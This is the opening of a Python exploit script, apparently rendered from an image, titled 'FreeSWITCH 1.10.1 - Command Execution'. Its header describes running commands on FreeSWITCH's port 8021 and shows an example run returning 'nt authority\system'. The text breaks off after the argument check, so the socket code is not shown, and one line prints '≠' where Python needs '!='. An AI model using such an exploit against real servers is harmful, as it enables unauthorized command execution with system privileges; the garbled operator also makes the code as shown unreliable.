 1 # Exploit Title: FreeSWITCH 1.10.1 - Command Execution
2 # Date: 2019-12-19
3 # Exploit Author: 1F98D
4 # Vendor Homepage: https://freeswitch.com/
5 # Software Link: https://files.freeswitch.org/windows/installer/x64/FreeSWITCH-1.10.1-Release-x64.msi
6 # Version: 1.10.1
7 # Tested on: Windows 10 (x64)
8 #
9 # FreeSWITCH listens on port 8021 by default and will accept and run commands sent to
10 # it after authenticating. By default commands are not accepted from remote hosts.
11 #
12 # -- Example --
13 # root@kali:~# ./freeswitch-exploit.py 192.168.1.100 whoami
14 # Authenticated
15 # Content-Type: api/response
16 # Content-Length: 20
17 #
18 # nt authority\system
19 #
20
21 #!/usr/bin/python3
22
23 from socket import *
24 import sys
25
26 if len(sys.argv) ≠ 3:
27     print('Missing arguments')
28     print('Usage: freeswitch-exploit.py <target> <cmd>')
29     sys.exit(1)